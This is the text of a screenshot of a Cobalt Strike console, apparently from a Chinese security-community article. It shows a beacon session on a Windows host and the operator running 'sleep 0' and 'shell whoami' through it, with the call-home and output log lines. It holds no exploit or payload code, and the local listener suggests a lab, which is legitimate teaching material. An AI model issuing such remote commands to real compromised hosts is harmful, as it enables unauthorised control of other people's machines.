 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
169. https_127.0.0.1_9999_7777 admin DESKTOP-0AH7FQ0 beacon.exe 1600 x86 81ms
Event Log X Beacon 169.254.205.28@1600 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\admin
天億网络安全
先知社区